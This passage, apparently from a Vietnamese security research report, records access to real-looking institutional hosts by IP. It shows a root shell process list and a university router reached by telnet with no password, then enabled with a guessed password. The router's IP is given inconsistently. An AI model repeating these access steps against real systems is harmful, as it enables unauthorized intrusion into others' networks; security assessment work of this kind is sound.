 Đề tài khoa học

Hỗ trợ bảo mật các hệ thống tin học Việt nam

780 ? S 0:00 rpc.statd
752 ? S 0:00 portmap
1584 ? S 0:00 xfs -droppriv -daemon
1508 ? S 0:00 /usr/sbin/httpd -DHAVE_ACCESS -DHAVE_PROXY -
(bỏ bớt một số dòng tiếp theo)
bash-2.05a#

7) 203.162.33.35-router (Đại học sư phạm Tp HCM)

a. version IOS
dhsp#show version
Cisco Internetwork Operating System Software
IOS (tm) C2600 Software (C2600-I-M), Version 12.1(16), RELEASE SOFTWARE (fc1)
Copyright (c) 1986-2002 by cisco Systems, Inc.
Compiled Tue 09-Jul-02 02:33 by kellythw
Image text-base: 0x80008088, data-base: 0x8082C938

ROM: System Bootstrap, Version 12.2(7r) [cmong 7r], RELEASE SOFTWARE (fc1)

dhsp uptime is 1 week, 4 days, 9 hours, 28 minutes
System returned to ROM by power-on
System image file is "flash:c2600-i-mz.121-16.bin"

cisco 2620XM (MPC860) processor (revision 0x100) with 53248K/12288K bytes of memory.
Processor board ID JAD07070YJF (2656094087)
M860 processor: part number 5, mask 2
Bridging software.
X.25 software, Version 3.0.0.
1 FastEthernet/IEEE 802.3 interface(s)
10 Low-speed serial(sync/async) network interface(s)
32K bytes of non-volatile configuration memory.
16384K bytes of processor board System flash (Read/Write)

Configuration register is 0x2102

b. lỗi bảo mật
Lỗi cơ bản nhất đó là không đặt password telnet, khi telnet vào router ta được ngay ….
[root@bugsearch /]# telnet 203.162.35.33
Trying 203.162.35.33...
Connected to 203.162.35.33 (203.162.35.33).
Escape character is '^]'.

dhsp>

4.4 Bước tiếp theo, thử enable, password được hỏi, sau vài lần thử, ta thành công với một password đơn giản.

[root@bugsearch /]# telnet 203.162.35.33
Trying 203.162.35.33...
Connected to 203.162.35.33 (203.162.35.33).

22